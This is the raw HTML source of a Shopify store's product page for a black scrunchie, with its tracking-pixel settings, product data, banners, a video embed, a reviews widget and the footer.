type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6b-0000-1000-8000-000000000000","pixel_id":"765251512463834","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6e-0000-1000-8000-000000000000","pixel_id":"1118903026431301","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "Ma8ACSRcr53l6g",
    shop_name: "www.hairties.com",
    currency: "USD",
    locale: "en",
    page_type: "product.004",
    template_id: "product",
    product_id: "6635631837379",
    product_price: "695",
    product_title: "Black PRO Scrunchie",
  variants: "39629600227523,",
    variants_info: [{"id":39629600227523,"title":"NEW Black","option1":"NEW Black","option2":null,"option3":null,"sku":"D00000140PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black PRO Scrunchie - NEW Black","public_title":"NEW Black","options":["NEW Black"],"price":695,"weight":5,"compare_at_price":1500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "151113859117,288356958403,329388032195,",
    collection_info: [{"id":151113859117,"handle":"all","title":"all","updated_at":"2026-01-24T06:05:44-06:00","body_html":"","published_at":"2019-10-05T14:15:03-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":288356958403,"handle":"all-1","title":"ALL","updated_at":"2026-01-24T06:05:44-06:00","body_html":"","published_at":"2022-04-20T07:18:40-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":329388032195,"handle":"scrunchies","updated_at":"2026-01-17T06:05:06-06:00","published_at":"2024-06-05T03:23:31-05:00","sort_order":"best-selling","template_suffix":"4-packs-new","published_scope":"global","title":"Scrunchie","body_html":"","image":{"created_at":"2024-06-05T03:34:16-05:00","alt":null,"width":1563,"height":1563,"src":"\/\/www.hairties.com\/cdn\/shop\/collections\/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456"}}],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>
  </div>
</div>


</section><section id="shopify-section-template--17216443449539__slideshow_CEaftP" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--17216443449539__slideshow_CEaftP::before,
      #Slider-template--17216443449539__slideshow_CEaftP .media::before,
      #Slider-template--17216443449539__slideshow_CEaftP:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 42.75618374558304%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--17216443449539__slideshow_CEaftP::before,
      #Slider-template--17216443449539__slideshow_CEaftP .media::before {
        padding-bottom: 42.75618374558304%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--17216443449539__slideshow_CEaftP"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--17216443449539__slideshow_CEaftP-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--17216443449539__slideshow_CEaftP-slide_WhcDfA.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--17216443449539__slideshow_CEaftP-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=3840" alt="" srcset="//www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=375 375w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=550 550w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=750 750w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/banner_004_222.png?v=1718292255&amp;width=3840 3840w" height="726" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--17216443449539__slideshow_CEaftP-slide_WhcDfA gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><section id="shopify-section-template--17216443449539__multicolumn_a4nHz9" class="shopify-section section"><style data-shopify>.section-template--17216443449539__multicolumn_a4nHz9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__multicolumn_a4nHz9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443449539__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443449539__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443449539__multicolumn_a4nHz9 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--17216443449539__multicolumn_a4nHz9-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443449539__multicolumn_a4nHz9 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 48.50000000000001%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=275 275w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=550 550w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=710 710w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420 1420w" width="1420" height="689" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Product Benefits</h3><div class="rte"><p>Unleash Effortless Style With Pro Hair Ties! Gentle Yet Powerful Hold Keeps Your Hair Secure, Free From Damage. From Sleek Ponytails To Gym Sessions, Experience All-Day Confidence And Endless Styling Possibilities. It's The Secret To Happy, Healthy Hair, No Compromise.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


<style> #shopify-section-template--17216443449539__multicolumn_a4nHz9 h3 {margin-top: -25px; font-weight: bold; font-size: 30px;} #shopify-section-template--17216443449539__multicolumn_a4nHz9 p {font-size: 15px;} </style></section><section id="shopify-section-template--17216443449539__multicolumn_necd8N" class="shopify-section section"><style data-shopify>.section-template--17216443449539__multicolumn_necd8N-padding {
    padding-top: 6px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__multicolumn_necd8N-padding {
      padding-top: 8px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443449539__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443449539__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443449539__multicolumn_necd8N color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443449539__multicolumn_necd8N-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Why Choose Our Scrunchies
        </h2></div>
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443449539__multicolumn_necd8N gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 100.0%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=275 275w, //www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=550 550w, //www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=710 710w, //www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>


<style> #shopify-section-template--17216443449539__multicolumn_necd8N h2 {margin-bottom: -25px; font-weight: bold;} </style></section><section id="shopify-section-template--17216443449539__video_4nMcKE" class="shopify-section section"><style data-shopify>.section-template--17216443449539__video_4nMcKE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443449539__video_4nMcKE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443449539__video_4nMcKE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-background-1 color-scheme-template--17216443449539__video_4nMcKE gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--17216443449539__video_4nMcKE-padding animate-item">
    <div
      
    ></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://vimeo.com/981935216?share=copy"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="981935216"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
        id="Deferred-Poster-Modal-981935216"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://player.vimeo.com/video/981935216"
            class="js-vimeo"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


<style> #shopify-section-template--17216443449539__video_4nMcKE h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443449539__1718803268fbbeeee0" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17216443449539__17188073163f509bd2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATlBIUUVvVVNua1FaM__loox_reviews_loox_dynamic_section_makgPY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6635631837379"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--17216443449539__slideshow_Pmc7gn" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--17216443449539__slideshow_Pmc7gn::before,
      #Slider-template--17216443449539__slideshow_Pmc7gn .media::before,
      #Slider-template--17216443449539__slideshow_Pmc7gn:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 31.82052604435276%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--17216443449539__slideshow_Pmc7gn::before,
      #Slider-template--17216443449539__slideshow_Pmc7gn .media::before {
        padding-bottom: 31.82052604435276%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--17216443449539__slideshow_Pmc7gn"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--17216443449539__slideshow_Pmc7gn-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--17216443449539__slideshow_Pmc7gn-slide_y6fB3n.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--17216443449539__slideshow_Pmc7gn-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840" alt="" srcset="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=375 375w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=750 750w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840 3840w" height="617" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--17216443449539__slideshow_Pmc7gn-slide_y6fB3n gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--17216443449539__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17216443973827__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17216443973827__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17216443973827__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--17216443973827__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 175, 172;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17216443973827__footer color-custom gradient section-sections--17216443973827__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 170px);"
                        >
                          
                            <img
                              srcset="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=170, //www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=340 2x"
                              src="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="970"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up to our newsletter</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17216443973827__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17216443973827__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All
                            </a>
                          </li><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Stores Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service 
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
